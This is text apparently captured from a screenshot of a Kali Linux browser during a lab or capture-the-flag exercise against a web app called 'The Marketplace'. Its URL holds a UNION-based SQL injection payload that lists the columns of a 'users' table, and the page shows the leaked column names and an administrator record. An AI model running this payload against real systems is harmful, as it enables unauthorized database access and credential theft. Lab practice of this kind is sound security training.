 10.10.171.214/admin?user=0 UNION SELECT 1,group_concat(column_name),3,4 FROM information_schema.columns WHERE table_name="users" -- 170%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,isAdministrator,password,username
ID: 1
Is administrator: true
Delete user